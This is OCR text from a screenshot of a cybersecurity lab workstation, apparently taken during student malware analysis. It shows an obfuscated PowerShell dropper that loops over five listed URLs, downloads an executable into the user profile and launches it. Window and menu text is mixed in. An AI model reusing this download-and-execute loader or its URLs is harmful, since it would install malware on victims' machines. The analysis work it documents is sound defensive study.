 UTM File Edit View Window Help A ABC Thu 6 Feb 09:48
Cybersecurity-LabVM-Workstation_aarch64
text_64 (~/hash) - Pluma
logo-kbtu.png U
File Edit View Search Tools Documents Help
Open Save Undo
text_64
1 $R3ZtKC='FCams3Q'
2 $d1mU0azd = '184'
3 $XMzUsP='PD2Qisza'
4 $tZTLXzZq=$env:userprofile+'\'+$d1mU0azd+'.exe'
5 $zlBUq6='Q0HuEwi'
6 $pTl4Jz=.('n'+'e'+'w-object') nET.W`EbC`Li`Ent
7 $NUzAMAR='http://agavea.com.br/font/tMfyxzMEnQ/
8 http://news-week.ru/2018/wvq6nzd_kywgcjzgi-273/
9 http://ab.fitzio.com/cgi-bin/opiFtEAsf/
10 http://palmbeachresortcebu.com/wp-content/uploads/t9smfqj3_blm4xo-69526194/
11 http://thingsmadeforyouapps.com/wp-admin/VpVOXxek/'.SPLit('
12 ')
13 $NOBJJj='Eo1jszRQ'
14 foreach($j5YzrQKQ in $NUzAMAR){try{$pTl4Jz.DOwNlOADfiLe($j5YzrQKQ, $tZTLXzZq)
15 $SHHj3v='Mpi_Cz1s'
16 If ((.('G'+'et'+'-Item') $tZTLXzZq).LenGTh -ge 31421) {[Diagnostics.Process]::sTarT($tZTLXzZq)
17 $s1EoklR='fL2dzmIj'
18 break
19 $TQ0NStMF='mANFqY'}}catch{}}$Zi7lBM='qFLbpU'
Find
Search for: $tZTLXzZq
Match case
Match regular expression
Match entire word only
Search backwards
Wrap around
Parse escape sequences (e.g. \n)
Close
line four of
‘.exe’.
ular expression \[(?![^\]\[{}...
Plain Text Tab Width: 4 Ln 14, Col 68 INS
Menu VirusTotal - URL — M... cisco@labvm: ~/hash text_64 (~/hash) - Plu...
OUTLINE
TIMELINE
Source: LaTeX Workshop
Open compiler log
main* 3 3 13 0 879 Words Ln 250, Col 63 (9 selected) Spaces: 4 UTF-8 LF LaTeX